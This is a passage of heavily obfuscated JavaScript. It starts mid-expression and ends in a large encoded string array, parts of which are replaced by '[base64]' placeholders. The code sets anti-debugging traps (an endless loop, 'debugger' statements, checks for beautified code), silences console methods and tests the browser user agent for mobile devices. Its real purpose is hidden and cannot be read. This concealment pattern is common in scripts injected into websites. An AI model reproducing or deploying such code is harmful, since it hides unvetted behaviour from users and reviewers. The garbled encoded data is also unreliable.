_0x49c32e[_0x426b74(0x1cb,'eST9')]()[_0x426b74(0xd4,'aIMK')](dWwUBg[_0x426b74(0xa8,'T*ct')])[_0x426b74(0x138,'Gkt*')]()[_0x426b74(0x141,'JLkX')](_0x2f7154)[_0x426b74(0x1b7,'Sta[')](dWwUBg[_0x426b74(0xe2,'xy!(')]);}()),_0x1c1296=_0x157d77[_0x3e90c6(0xad,'A^Zo')](_0x14110a,this,function(){var _0x2ce005=_0x3e90c6;return _0x1c1296[_0x2ce005(0x18d,'KvI6')]()[_0x2ce005(0x182,'X&@$')](_0x157d77[_0x2ce005(0x1d3,'n9H0')])[_0x2ce005(0x121,'utsr')]()[_0x2ce005(0xb8,'2]Dr')](_0x1c1296)[_0x2ce005(0x199,'NM2&')](_0x157d77[_0x2ce005(0x120,'([$q')]);});_0x157d77[_0x3e90c6(0x14a,'DiG6')](_0x1c1296);var _0x5dacfb=(function(){var _0x1690b8=_0x3e90c6,_0x20fae7={'wYdOR':function(_0x356528,_0x5bec09){var _0x193189=_0x1c81;return _0x157d77[_0x193189(0x113,'w^*H')](_0x356528,_0x5bec09);},'wmFEe':_0x157d77[_0x1690b8(0x135,'X&@$')],'cdhtw':_0x157d77[_0x1690b8(0xcc,'UZwX')],'cQMVz':function(_0x383963,_0x854174){var _0x9a98e9=_0x1690b8;return _0x157d77[_0x9a98e9(0x146,'X&@$')](_0x383963,_0x854174);},'XYLpE':_0x157d77[_0x1690b8(0x19b,'$aD)')],'RGsNV':_0x157d77[_0x1690b8(0x117,'2]Dr')],'TErhp':_0x157d77[_0x1690b8(0x17a,'Dc]^')],'TGtMk':_0x157d77[_0x1690b8(0x1a3,'c@1n')],'BUVKk':_0x157d77[_0x1690b8(0xb4,'vI[R')],'LdhmR':_0x157d77[_0x1690b8(0x118,'Y!gn')],'GOFic':_0x157d77[_0x1690b8(0x148,'eST9')],'Szplh':_0x157d77[_0x1690b8(0x191,'RMIg')],'pvssH':_0x157d77[_0x1690b8(0x186,'utsr')],'VjUZD':function(_0x23ad1f,_0x356f66){var _0x2458f9=_0x1690b8;return _0x157d77[_0x2458f9(0xd0,'1Z*r')](_0x23ad1f,_0x356f66);},'ywkvz':_0x157d77[_0x1690b8(0x194,'A^Zo')],'YkXOb':_0x157d77[_0x1690b8(0xd7,'DcfO')],'gyXdz':_0x157d77[_0x1690b8(0x198,'tJkI')]};if(_0x157d77[_0x1690b8(0xb6,'n9&W')](_0x157d77[_0x1690b8(0x1bd,'w**t')],_0x157d77[_0x1690b8(0x12c,'B1]!')])){var _0x2748ef=new _0x2ccebe(dWwUBg[_0x1690b8(0xdd,']6(^')]),_0x311997=new _0x5c38e0(dWwUBg[_0x1690b8(0x180,'A^Zo')],'i'),_0x46f52e=dWwUBg[_0x1690b8(0x11e,'[9pG')](_0x526b30,dWwUBg[_0x1690b8(0xe8,'n9&W')]);!_0x2748ef[_0x1690b8(0x1bf,'HY]w')](dWwUBg[_0x1690b8(0xd6,'2]Dr')](_0x46f52e,dWwUBg[_0x1690b8(0x102,'Gkt*')]))||!_0x311997[_0x1690b8(0x12f,'Sta[')](dWwUBg[_0x1690b8(0x166,'aIMK')](_0x46f52e,dWwUBg[_0x1690b8(0x1d2,'Y!gn')]))?dWwUBg[_0x1690b8(0xf5,'Y!gn')](_0x46f52e,'0'):dWwUBg[_0x1690b8(0xa6,'HY]w')](_0xe7453d);}else{var _0x264789=!![];return function(_0x2fda0d,_0x2f85bb){var _0x3ad51b=_0x1690b8,_0x403544={'fIoYL':function(_0xc5da1c,_0x5204d2){var _0x42faac=_0x1c81;return _0x20fae7[_0x42faac(0x1d6,'HY]w')](_0xc5da1c,_0x5204d2);},'AZhrV':_0x20fae7[_0x3ad51b(0x185,'DcfO')],'JodpN':_0x20fae7[_0x3ad51b(0xb9,'vI[R')],'kWkrb':function(_0x224eab,_0xaa18c6){var _0x4fe127=_0x3ad51b;return _0x20fae7[_0x4fe127(0x15f,'pUw(')](_0x224eab,_0xaa18c6);},'dmuCh':_0x20fae7[_0x3ad51b(0x11c,'A^Zo')],'cWSoJ':function(_0x35b36f,_0x19c631){var _0x5ce398=_0x3ad51b;return _0x20fae7[_0x5ce398(0x1c9,'1Z*r')](_0x35b36f,_0x19c631);},'wweQp':_0x20fae7[_0x3ad51b(0x149,']6(^')],'kNNQW':_0x20fae7[_0x3ad51b(0x173,'qZqK')],'eOFXD':_0x20fae7[_0x3ad51b(0xd2,'vI[R')],'ebKDD':_0x20fae7[_0x3ad51b(0x144,']6(^')],'adNXw':_0x20fae7[_0x3ad51b(0x124,'lxS]')],'tjRFc':_0x20fae7[_0x3ad51b(0x151,'qZqK')],'HeXvk':_0x20fae7[_0x3ad51b(0x179,'$aD)')],'RpqAf':_0x20fae7[_0x3ad51b(0xbd,'NM2&')],'VoVrP':function(_0x498696,_0xf4d231){var _0x397975=_0x3ad51b;return _0x20fae7[_0x397975(0x134,'[7q7')](_0x498696,_0xf4d231);},'Krmiw':_0x20fae7[_0x3ad51b(0x172,'pUw(')]};if(_0x20fae7[_0x3ad51b(0x1a0,'utsr')](_0x20fae7[_0x3ad51b(0x108,'eST9')],_0x20fae7[_0x3ad51b(0x126,'NM2&')])){var _0xfbe709=_0x264789?function(){var _0x4c0f6b=_0x3ad51b;if(_0x403544[_0x4c0f6b(0x1a2,'[9pG')](_0x403544[_0x4c0f6b(0x1c6,'pUw(')],_0x403544[_0x4c0f6b(0x13b,'tJkI')])){var _0x56ed07=_0x8097a2[_0x4c0f6b(0x15d,'B1]!')](_0x508375,arguments);return _0x5967ea=null,_0x56ed07;}else{if(_0x2f85bb){var _0x497f99=_0x2f85bb[_0x4c0f6b(0x1c5,'w^*H')](_0x2fda0d,arguments);return _0x2f85bb=null,_0x497f99;}}}:function(){};return _0x264789=![],_0xfbe709;}else{var _0x53cbbd=gjePDj[_0x3ad51b(0x1a4,'$aD)')](typeof _0x6be99c,gjePDj[_0x3ad51b(0x12d,'$aD)')])?_0x59ded2:gjePDj[_0x3ad51b(0x174,'aIMK')](typeof _0x2e2896,gjePDj[_0x3ad51b(0x158,'bWRm')])&&gjePDj[_0x3ad51b(0x160,'PwFx')](typeof _0x495e5,gjePDj[_0x3ad51b(0x101,'qZqK')])&&gjePDj[_0x3ad51b(0xb2,'QBgF')](typeof _0x583145,gjePDj[_0x3ad51b(0x11a,'DiG6')])?_0x4e6572:this,_0x4a8ec5=_0x53cbbd[_0x3ad51b(0x19e,'VJIp')]=_0x53cbbd[_0x3ad51b(0xe4,'vI[R')]||{},_0x534b00=[gjePDj[_0x3ad51b(0xd5,'w^*H')],gjePDj[_0x3ad51b(0xef,'$aD)')],gjePDj[_0x3ad51b(0x128,'1Z*r')],gjePDj[_0x3ad51b(0x19a,'QBgF')],gjePDj[_0x3ad51b(0xfb,'X&@$')],gjePDj[_0x3ad51b(0x127,'cVIV')],gjePDj[_0x3ad51b(0x1b5,']6(^')]];for(var _0x48b077=0x0;gjePDj[_0x3ad51b(0x1cd,'[9pG')](_0x48b077,_0x534b00[_0x3ad51b(0x147,'vI[R')]);_0x48b077++){var _0xb21062=gjePDj[_0x3ad51b(0xc4,'Gkt*')][_0x3ad51b(0x17b,'KvI6')]('|'),_0x3d2d1b=0x0;while(!![]){switch(_0xb21062[_0x3d2d1b++]){case'0':_0x3046a1[_0x3ad51b(0x155,'[7q7')]=_0x569bb5[_0x3ad51b(0xdb,'ZhfM')](_0x4e82e0);continue;case'1':var _0x3046a1=_0x4ee1f0[_0x3ad51b(0xf3,'PwFx')][_0x3ad51b(0xfe,'VJIp')][_0x3ad51b(0x1c1,'[7q7')](_0x58a8bd);continue;case'2':_0x3046a1[_0x3ad51b(0x140,'Fm#m')]=_0x2ff70d[_0x3ad51b(0xdf,'tJkI')][_0x3ad51b(0x153,'w**t')](_0x2ff70d);continue;case'3':_0x4a8ec5[_0xf468d0]=_0x3046a1;continue;case'4':var _0x2ff70d=_0x4a8ec5[_0xf468d0]||_0x3046a1;continue;case'5':var _0xf468d0=_0x534b00[_0x48b077];continue;}break;}}}};}}());(function(){var _0x393cdc=_0x3e90c6;if(_0x157d77[_0x393cdc(0x152,'utsr')](_0x157d77[_0x393cdc(0x196,'[9pG')],_0x157d77[_0x393cdc(0x1bb,'Sta[')]))while(!![]){}else _0x157d77[_0x393cdc(0x161,'X&@$')](_0x5dacfb,this,function(){var _0x241b3e=_0x393cdc;if(_0x157d77[_0x241b3e(0x16b,'tJkI')](_0x157d77[_0x241b3e(0xc6,'c@1n')],_0x157d77[_0x241b3e(0xe3,'$aD)')]))debugger;else{var _0x47b9c7=new RegExp(_0x157d77[_0x241b3e(0x18c,'qZqK')]),_0x4df629=new RegExp(_0x157d77[_0x241b3e(0x16e,'n9&W')],'i'),_0x12e45f=_0x157d77[_0x241b3e(0xaa,'dYf9')](_0x10d31e,_0x157d77[_0x241b3e(0xe6,'vI[R')]);!_0x47b9c7[_0x241b3e(0xcd,'[9pG')](_0x157d77[_0x241b3e(0x139,'DiG6')](_0x12e45f,_0x157d77[_0x241b3e(0xbc,'([$q')]))||!_0x4df629[_0x241b3e(0x13e,'n9&W')](_0x157d77[_0x241b3e(0x177,'lxS]')](_0x12e45f,_0x157d77[_0x241b3e(0xf0,'[9pG')]))?_0x157d77[_0x241b3e(0x13d,'UZwX')](_0x12e45f,'0'):_0x157d77[_0x241b3e(0x16f,'A^Zo')](_0x10d31e);}})();}());var _0x5a622e=(function(){var _0x17397b=_0x3e90c6,_0x57c2cd={'MPZLF':function(_0x517caa,_0x4a99ce){var _0x91d5be=_0x1c81;return _0x157d77[_0x91d5be(0x16c,'QBgF')](_0x517caa,_0x4a99ce);},'HDnUo':_0x157d77[_0x17397b(0x15a,'T*ct')],'qViRC':_0x157d77[_0x17397b(0xea,'X&@$')],'akvcg':function(_0x46049c,_0x175860){var _0x2a6e09=_0x17397b;return _0x157d77[_0x2a6e09(0x183,'[7q7')](_0x46049c,_0x175860);},'OyefG':_0x157d77[_0x17397b(0x184,'a]yD')],'EFEbN':_0x157d77[_0x17397b(0x14f,'n9&W')],'GJZfI':_0x157d77[_0x17397b(0x170,'PwFx')],'ZmjWZ':function(_0x47a58a,_0x399bcb){var _0x2dbddb=_0x17397b;return _0x157d77[_0x2dbddb(0x192,'1Z*r')](_0x47a58a,_0x399bcb);}};if(_0x157d77[_0x17397b(0xcb,'c@1n')](_0x157d77[_0x17397b(0x111,'OSYJ')],_0x157d77[_0x17397b(0xee,'Gkt*')])){var _0x44ad0d=!![];return function(_0x33e63e,_0x27357d){var _0x5ef5fe=_0x17397b;if(_0x57c2cd[_0x5ef5fe(0xbf,'A^Zo')](_0x57c2cd[_0x5ef5fe(0x157,'HY]w')],_0x57c2cd[_0x5ef5fe(0xbe,'HY]w')])){if(_0x34f466){var _0xcc042e=_0x22737c[_0x5ef5fe(0x168,'[7q7')](_0x446e3b,arguments);return _0x10caa1=null,_0xcc042e;}}else{var _0x3217ea=_0x44ad0d?function(){var _0x2a0205=_0x5ef5fe;if(_0x27357d){var _0x52da83=_0x27357d[_0x2a0205(0xd1,'BSZP')](_0x33e63e,arguments);return _0x27357d=null,_0x52da83;}}:function(){};return _0x44ad0d=![],_0x3217ea;}};}else{var _0x5682d3=JMhevT[_0x17397b(0x165,'PwFx')](typeof _0xe24070,JMhevT[_0x17397b(0x162,'Dc]^')])?_0xaf5432:JMhevT[_0x17397b(0xdc,'w**t')](typeof _0x56601a,JMhevT[_0x17397b(0x112,'pUw(')])&&JMhevT[_0x17397b(0xb5,'BSZP')](typeof _0x250814,JMhevT[_0x17397b(0x137,'DiG6')])&&JMhevT[_0x17397b(0xcf,'lxS]')](typeof _0x55e12a,JMhevT[_0x17397b(0xce,'utsr')])?_0x181bac:this;_0x5682d3[_0x17397b(0x188,'^mFK')](_0x4209ca,0x7d0);}}()),_0x4e212c=_0x157d77[_0x3e90c6(0x1d5,'qZqK')](_0x5a622e,this,function(){var _0x20a95d=_0x3e90c6;if(_0x157d77[_0x20a95d(0x142,'KvI6')](_0x157d77[_0x20a95d(0x125,'X&@$')],_0x157d77[_0x20a95d(0x145,'Gkt*')])){var _0x649580=_0x157d77[_0x20a95d(0xc3,'T*ct')](typeof window,_0x157d77[_0x20a95d(0xed,'Sta[')])?window:_0x157d77[_0x20a95d(0x110,'Sta[')](typeof process,_0x157d77[_0x20a95d(0xfc,'utsr')])&&_0x157d77[_0x20a95d(0x197,'1Z*r')](typeof require,_0x157d77[_0x20a95d(0x1ca,'Gkt*')])&&_0x157d77[_0x20a95d(0x14c,'c@1n')](typeof global,_0x157d77[_0x20a95d(0xde,'dYf9')])?global:this,_0x4d098c=_0x649580[_0x20a95d(0x11f,'ZhfM')]=_0x649580[_0x20a95d(0x103,'Gkt*')]||{},_0x425caf=[_0x157d77[_0x20a95d(0x131,'n9&W')],_0x157d77[_0x20a95d(0x1b0,'T*ct')],_0x157d77[_0x20a95d(0x150,'aIMK')],_0x157d77[_0x20a95d(0x1d1,'pUw(')],_0x157d77[_0x20a95d(0xe7,'Y!gn')],_0x157d77[_0x20a95d(0x1ba,'$aD)')],_0x157d77[_0x20a95d(0x10c,'2]Dr')]];for(var _0x45a821=0x0;_0x157d77[_0x20a95d(0x1ae,'UZwX')](_0x45a821,_0x425caf[_0x20a95d(0x195,'PwFx')]);_0x45a821++){if(_0x157d77[_0x20a95d(0x143,'bWRm')](_0x157d77[_0x20a95d(0x1c7,'([$q')],_0x157d77[_0x20a95d(0x17c,'Dc]^')])){var _0x4c0e94=_0x157d77[_0x20a95d(0x119,'QBgF')][_0x20a95d(0x12e,'OSYJ')]('|'),_0x15f29c=0x0;while(!![]){switch(_0x4c0e94[_0x15f29c++]){case'0':_0x4b3c4f[_0x20a95d(0x129,'T*ct')]=_0x315a39[_0x20a95d(0xeb,'UZwX')][_0x20a95d(0xd8,'qZqK')](_0x315a39);continue;case'1':_0x4b3c4f[_0x20a95d(0x11d,'$aD)')]=_0x5a622e[_0x20a95d(0x1bc,'dYf9')](_0x5a622e);continue;case'2':var _0x4b3c4f=_0x5a622e[_0x20a95d(0x19c,'pUw(')][_0x20a95d(0x1b1,'X&@$')][_0x20a95d(0xab,'vI[R')](_0x5a622e);continue;case'3':_0x4d098c[_0x554ad4]=_0x4b3c4f;continue;case'4':var _0x554ad4=_0x425caf[_0x45a821];continue;case'5':var _0x315a39=_0x4d098c[_0x554ad4]||_0x4b3c4f;continue;}break;}}else{var _0x19fb52=_0x361596[_0x20a95d(0xac,'sSnG')](_0x3d18e1,arguments);return _0x285332=null,_0x19fb52;}}}else{var _0x40f3de=_0x41a0d0?function(){var _0x49e576=_0x20a95d;if(_0x135213){var _0x34449b=_0x4bb988[_0x49e576(0x1b8,'QBgF')](_0x4929cc,arguments);return _0x3d4656=null,_0x34449b;}}:function(){};return _0x14c1d5=![],_0x40f3de;}});return _0x157d77[_0x3e90c6(0xf2,'c@1n')](_0x4e212c),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x3e90c6(0x132,'1Z*r')](navigator[_0x3e90c6(0x1b6,'bWRm')]);}function _0x2f64(){var _0x58ed62=(function(){return[_0xodh,'rIjROwsjDiCaFumiPd.gfcUQoQmgEF.dfUvP7VwC==','W7VdGCoFmdm','WPhcNeldK8o4W6/cHNezWRzm','WOrBW44oWQK','bCoFW6/cRCoj','W5ZdQmo1WR9jWOyMrCkrW4vd','W4pdNmoqbcW','WQ/cJ8o7baa','W741v8kh','jSoDW4PyW7a','Bmk4uKhdVq','WRpdM3tcOCoK','W4tdNGRcImkX','WRTwigBdQq','WQZcLsNdQHZdQSoXB8o/W5dcGLdcLG','WQeMcmkatc0','W4JcVaBcSuu','BguQWQ7dNa','lSkDWPiviG','vCkIW6vr','xSktANOlW7PwWO7cVLJdQSktW5u8rCot','w8oYrCkmWPm','WPpdOtfP','WPrlAN3cMW','WR9lWOZcLmoi','fmkTWPBcGSkf','W4tdImo8vSomCmoPW4i','WRSTgCkhwW','uCkUWOZdS8koWQRdO8kDW6ZdMCocWOiY','WQldQ8o2F1C','e3hdGG1n','WOX+oLJdRrNdPW','W5KarSkBWOu','WOXigMRdKq','k8oFW5NcUmoC','WPRdSmokvtC','AhxdSCkAha','WP09WQtdPWW','WOZcMCoTgX1UW4FdRa','fmoKW5FcV8oF','rSoAwSkXWR0','lSkQW4VdQh8','bK/dGcXG','W6aPrCkMWOW','W6/cUt3cJqnjcehdHCoXW5u5wq','W6FdVmo2oZS','W4ZdOSoVWOvtWOa2vmktW4TD','W4ZdGbZcIW','lmoJW4VcQmoG','aLNcU3xdSa','W7VcU15ryG3cKCodWOm9','rL3dOSoHWOi','z14DWQ/dQq','ygtdSmovWRq','WOGGWRldRsW','b8oiW4fXW68','lNJdQXHn','fSoSW5/cQ8kwW73cMcH8','WR3dJtn6Ba','pmkWWPOnnq','qmk8W65Kda','f8kVW4pdHLa','hCkYW5FdUfRcNSk3','WOuTgCkBxa','WO10W7mEW6i','lXtcMIxdVW','WOSxWPHcWPy','WPhdPJmUza','W74XrSkFWRe','WR51mmo7EWX4W54','c8oxW7/cPSkn','ALyGWPNdHq','W4RcNchcLa','W4ldHb7cLSkS','W5BcNcZcHxtcMtNdK3S','rSoUvmkSWRm','WO5oW7KoWRC','EeFcMWVcJa','W6hcNqxcIxa','uutdTmoBWRy','WOBdQs1J','WRjXW5GwW4e','B2iyWRZdUq','bmoSW4tcOmoJ','WRlcPmkaxcG','W4xcVYqBeW','g8ktW5xdQfe','W65mWOBcQNC','pf/dTGzlWRTJi3K','W4mXzCkvWOm','WPldPZf+ACktWRW','C23dSSkCkq','f8o0W5XoW4WIW5ZdGa','WQSGWRBdKqi','zSopwCkvWQy','ESkXuhVdTq','WQ8bWOFdMcS','cJxcQZhdIa','WQarWRLcWR4','WPldU3tcISor','iLVcPxJdQCoez8kr','eCkoWQJcPCkT','uCoNWRTgWOS3WOpdM8oec3y'].concat((function(){return['WPjvbSoweq','kw/dOGrQ','WQ1jW6CeWOK','zCogBmkU','W484vmkJWPW','WRxdJmoNxt4','WOpdVeZcUG','WR4skmkNEW','quWkz0C','WPGaWPBdRGy','WRTldSo7rW','W6BcMaS+mG','cSkYW6RdV0FcM8k8W6m','W5NcHcCPhG','EmoLW4Dezmo4CSkSfJCh','W7hdVCohumoO','fJ7cGmoQFb4qj1xcMSoq','WPxcVSoThYS','WO3dJmo3ya','WPaLWOC','W4zQW6yabmovq8oX','cxXwhrZcLJtdMsZcS8oW','WP9XnCo6wW','WOD8W7KgW4u','WQ1YWPBcUmog','lCkwW57dUfe','WRS7WOVdIrS','WOn0oKZdTH0','WOddHaWsya','WR1GWRpcVCo7','W6dcKYqWmW','EuOABMS','W5ZdVCoqpZS','W6ldH8okWQjJ','W6RdS2JcKg0','WP3dUSokxZu','WRyspmkcFG','CmkeW41ChW','jmoQW6ryW6O','WRTYxLu','WQnIWQZcHmoh','shKVt2WRiWen','WPRdOSoMB2y','WPxdHwhdOfG','WQf+W4eSW48','W4FdV8oTWQXl','m2xcO1xdJa','WRHLySkYWRKYWQmR','F8keWRaXg8oJyq','WQTklSoucG','WQCqWQXZWP4','xLdcKZ/cUa','W4ZdMSosWPLT','WOK8WPFdIJC','W4uwBSoovG','W5nTWQNcV0ikimoOW70','d8oOW7ddHNS','W47dPSo3WPva','WQG5pCkGEa','W7rVWOetWPpdIJPvW6z/WPq','DLyVuxO','W4VcGXurfW','WQKdWRBdGHC','W7BdKSoTumo1','WPVcVmkIuqC','WQbHWRZcGg97W7hcTmo5WQehWPjCxuJcMGZdVJJcH8kOW4FcQsjlWQasWQ9ZzIZcO8oKqq','WR7dO8ofwdu','W5TqWQ3cG3W','W4ddM8oGWPDt','W5xcOda7hG','rhBcTr/cUa','y8koW7LDda','WRKuaSkatq','W4PdW7aymG','t8kYWRtcSJWPW4v0WQxdLSkBWQO','rSkptwhdVG','u8k8W6L6hG','mhRdTHHm','W4ykAmoHsW','WQTWmSoXEW','W78TrmoQFq','kSkIWOyykG','W7HvW7CsiG','W7VdPSoHzCoi','W7fFWOVcLMm','WPZdPmoVvKa','WO8VWOhdMsW5','uvWZz2S','B8kFqxiq','pmk/WRaXnG','cCo5W5z+W7y','yhVdVSkApW','W67dGg3cL0FcRmkMzCoHW7NcNq','WOjdWOZcN3O3kW','tMNdLSk6ocW','yuqjWRhdTa','z8kNW4Dsgq','WQXVdCoSFqX5W5C','WQ5skSo0fa','A1pdNSo6WPO','W4/dNrdcJCkPW5JcQWyiWQXzW5uPWOK','cCo+W63dKxG','WQ7dSNZcLSoe','WP9sW6elWPG'].concat((function(){return['W5XKWQxcQKu','W4pdQmoVWPftWPO','W58ZuCkQWQ4','WRddQftcRmob','W4pdVSoIA8oA','hINcKIFdKCon','WQVcRSkzqbG','b1pdId91','xM7cSbRcTHJdRSo4WQShWQe','ovBcNgNdUmoz','bCoXW57cRmkwW6xcHa','vmkIWROcWOH5WOBdSCkeaXFdM8oF','fmocW6T1W6W','etVcICoTEXyLf1tcMmoA','W6Wzs8kQWPG','W6RdH8oTlWa','buNdQs1O','W4VcUmkkdWf0F8ksWPWWW4NdVW','W6KZACkQoviLW5/dVcfaf0y','W6ibtmkeWQy','WObnkCo+fq','WOBdIHi1vW','CSolFSkZWRW','WQKjWQRdHWm','[base64]/[base64]/cICkAD8kaFmk7sKtcPmoVWQ7dN8kOW4DLWQacCK/cIb92zSkutZldHCkqWPNdLSklW4hcNCoWoG1zevlcUNxcMrVcTSo0mbrgCmk0t8kzzmoUiCoJW7tdOwvTomkeW5JcU8oDWPHV6kE36AcJnrldNos5H+I8GoEcH+I8LUMeOhRcKCkqW7eRWPqNW7zzjINdPIddT3RcOWO3W6b/wY99W5uvvSoJfc7dQSkZx2m3dXqbAcddU8kHBqRdTGldUCopW5VcISoZWRbuWRVcMmoFaSkIqCkaW7hdK8o8ySkbW79bCmozu8ofWPHmW4eOkKlcTGmih3iiW4NcUr3dPMzHeKCoWORdOmkrWR/cNJz4lH/cMbZcQSo9W5VcVmktWRRdVCoVhmkPEthdSG8kWPRdSmoe6BUoWO7NKl576kwUzUMJQCkPWONcUCk9iCk3omo8ewWqWPneeKWQW6/cTSocwM8Vkmk1W77dQ8kxWRpdKvldRmkAw8ogWRNdPaRcUmonjCkVW6KkW4m6WQNcKmkkW7qqW6f8W7uQWRaesmkmWOFdMt3dJZuRCrtdGuhdPmoOaw1Kq8oNaCoYW5BdL8oqFCo3W4fFWPvQWRGDW6S/W40DW6/[base64]/PO58DDmoD5lUU6l2KW6TVBSo6yCkUW6WLvraxySkfhIzzp8kmW4NdGhVdHCkEWOSbdfTYha3dRmk/mwFdMNRcJGVcRh/[base64]/[base64]/cNSkwWRBdOb80W5tdU3BdQmkFqmkBcSkXWR/dTZfmW4e/W4rWW5PaWQPHe17dKMaBWPfGWPhdMHdcNSkDDuSKWRdcSmklf3tdR8kUt1nGvq0CW6fhamk9Ch9Nz8kuW6y9r8kiW6yRW7BcGHRdU8oPWOXpv8kXB8ksWQRcV8koWQjve14ocEA9N+EuH+s5HEI/[base64]/[base64]/WPOCW77dS8kYWRRcNSoRW73dOdGMgL5z5yIL6kYgaowfLUwMVowNK+E4M+w2GE++R++8TbNcSghdOmkZWR3cSmkZcmooWPKqWO9nzCoBc1ZcP0SaW6nJECoCWRDlWOS8rN5XpmoTuSkTWRZdSK/cKSothSkBWRiZWO8RFGJdLSkaoNxdR8oCW4lcG2BdHcfTW5HKsSkmzqSgubddTu1DbJvcW7j+qSk4WOOPrG/dUSkdBfJdO8oDEs/dUKe/qM3dSConWPOYfCkriSkxW413WPBcHx9JWObunvGNmCoH6zQj6l6k5BQHWRBdMZFKUk/LJz7OVPxKUB1bBmkNWPj+W4LjDmodW599CCoRW7xdTmosWO7cNKFdN1rCbN44WRNcS8k2W7KACSksW5nWiSk6wmoXgx3cNCo6W7pcJ8kLlxG5W43dMmkuF07cQIX1khutWRTeWQpdVZbeW4NcKb/dPIeUpcadtMdcLmk5g8kfqmoncSo4WPvJtCk+W5tcO2xdRCowWPhdIxzdW79RWPBdRMDSW7hcUI3dRey/DrCdWP10W67dKmkKyCkdlCkBWPqu5BMHWP5i6kEn6Ag/44gs54kq5yAV5lQ/[base64]/dK8k3W7ZcU8kNxSkfW5DIs2v7WPJcPSkeWR5lW5qLW69vWQ3dMXLVFSozw0H8lha5imoGW5BdV8onW6pdG8kktmk1WOn9W4iWWQ3dHLldIbrcWOWbWRXsW6nRq3tdNComvIhdH8k0WO0WjuddTmoHCdRcQmkuWQZcL1CBwmoAWR5Lls/cQSoYWQekDCknWPlcICktW4FdUSklWQyMWOhdM8oUW4NcV8kwW5Kmn8owWQHmlHZcJmocbLtcKHq5WPGgWOykESkMWP4KyvFdLCoSW4ZdOa1VmCoAWPlcH8kxW6iazbbzFSowiSkKo8odq03cRHPvWPJdPhy1CKrwW77dQCkWr8ofxYFdUr7dRCkNE8oJlrWRkCogWO/dGSkEW7G4n8oJqZiBWRVdVfHjW6VdUCodWRCpW4ddIbnGWQVdLSomWRFcOKxdUSktWQPbdhmLW4pdVSoblmoVW4jhWPVcUZ/dUblcJYeCW5lcVmo5fuRcRwuiWOSnWQJcPCksxwpcKSogc8kfWRVdI2RdVCodp8oaWQhdQSktWOZcUa14W4/dRmkOW7eztK7dHaBdMJ5REetcPZiiWQbdW5zOW5LLWOJcQbZdKmoGCmkrx8o8WO/cO8keB8oYCvpcSaDuW40UwSooW4nqWOxdRCoPtCo0rvPCW4FcVsDhgCkNzSo6W7dcVmkAW4f8W6ldS8oQW6KVaMxcR8oJgxP1u8oXWOj7W7pdNbC2shvCWOhdUCkKiMLbsvddVIeyA8kmsSkhi1ddMtZdPsvOC8o1WOOuBCojWOy3W7K','W54xW7ddH8kyW5VcImkQWQanDSogwq','WPxcUSoigrW','mWjmW63dQCoPhXSXW7m','n0pcGgRdGq','WOW4WO/dNYaLWQddU8kM','zNxdVCoUWRK','WO5XW5qwgSozdCoHW4Xpa1ZdJCkxW6FcJN3dU8kTW7hdRSoZW68bWRZdV27cULJdT8kazmk/zLz4WQffiCotWRyahwVcHZzPW4mkW53dJSknxCkcW4nEEGLgDu/[base64]/[base64]/W7JdRCoWAJ3cUJFdL8o2kCoTamk5WQz4WPDEyuhcPcdcTwVdRCoSBmogxbJdNgNcReSXWRdcS8oRiweOW7pdJrZcN8kJbmkVb1BdHv3cVHVdQmkMW5yesmkfEmkxC2C6prXXW4DOWOetysnXs1/cKmkyW6Gh6BIgWQRNKPZdJEILQM3POBmbi8ozWPmaWP4KWRz+vSotg2ldJCoZeHVcML1DWQDLuSoVW5nmW4pdLmo3W5VdSuDCW67dPmo3iSoHW6vqlwlcT8oKyCk4pHZcIdddOcemvmkef2NcT8o0dq/cN8k1W6b3W5T/ymoPW7ddV3LPW5TfWO4JW4ybWRdcVCoFumoHyCouE1ZcVSktzNhcHHNdM8kyD8k+W5RdQWCgCt/cTmk1DmkVWOfgcYtcVmk2W6ldRmoEW5VcI8kPj8oO6AAmvEIuHKNOP5lcQUMGLSoIzeVdNmkDgtnueYPSggm2W6pcNhldUmoBWOX1kWZdIdNdUfxcPcFcOCo+W5JdUN7cPKlcVCkUWRZcMGKee0/cJmkbsZiXW6tdLSogWOddICkbzCo6W6FcTa/dGWqiW4xcHmknh8ozt8o2W6TNWPldRCoWsI/cV8kIfSkPW70VWONdQdBdVKFcSvbcW4hdKmo4WR8yWPzKW4BcLuJdKhVdVmo6uZddIK3cR8oOW4mKW5lcTSoouMzcW5zHW791uCkz56AS5yQj5Bk06kwG6Ao+jtpdUEs4LEI/U1jOcCkqB8kSW4BcNmkek8opW6VdR2tdMSo1WQ7dMe91ESogWQGKuSkvuHFdGsZdLfqSWQxcR8odyCk7WPXhahT1oLVcMNVdPSkzobWAWOhdHdHNW4FdMJFcHYuJvJ/dNSoNWPFcNcr/[base64]/dPt5YW7RcG8k2ECkdWRpcIx5CWRXqWPv6c2JcLhipbfZcKu5cWRdcSKrbhCkdnwhdT0q3WQH7WOuRag3dL8kqW7dcM8kHdx/dQdaKnXpcJIWWoSk7WORcV8o9WQSbhmomfgjhzSkCrSow55sG5lMI6ycG5zs+5Q6d55MJ6ks66Ak0kCoQBSo6gHNdI8oBWP8PWOqmDMhdOgf7W43dISkQWQCekXaRlW1OfSknjd7dOSk0dCkAW4pdS1TVheGkW4hcOrFcO2tcH3/dGavlW4zNWPZcJCkSlmovrCosW50ylSkGW48OiCojW4TfWO9MW7/cOxzsWO3cHua6W5jKWR3cT0X+W4ddRSkWWQpdL8kkWPZdLSo+jGFcI8kmDSoQwCkYWQJdTdpdKHZdR3XKWROSWPyKxepdGEA9RUEwG+s7VUI8H0ZdVezXwCoKkJKziwNcGgmTxfaegWdcLh7cM8kOWRjuoG5PhmkGBGi/[base64]/dKSoAW4bHyfRdQXD/CY7dUmkemmkeWPdcPSourLqAWPVcIrddGW9Qhx/cG8kODCopWQzRW6vBW6JcNmk9W6P/W6XJqGmJfColgZJdL8kOjCk1WQvlWPuqqMJcKxyJmNhcThtcO8kif8oBn+MAMEI/G+w5O1iSW7BKU6lLJRdOViJKUQtcS8o1nSoUvMeyW6lcSqddVgi5CuX1j8ojl8kqWRJdMHddPvVdLCoSWRBcS8oLWP7dSCkLySkBWQOmoSkLr0/cUcZdHCozb8otW7NdHtSVWRj5WQb5e8oXW5tcLCk+W77cKX3cPCoTpWDwm8oxrdHwWR3cNLLTCCooe8kjWR9sW68eWPVdPtBdJ3JdM8kMW5tdTaygWRFcNsSBW4vCEqFcLcG/pgf6lh0UW7azgZRcNmksW60Jy1JLURCEnEILOoMIHUocNoEcVUwhREs5PUI9K+ocL2VdJCoYW63cMXu5W5qpBmkXW5ucBmonW6tdTmoBW4jblgDWC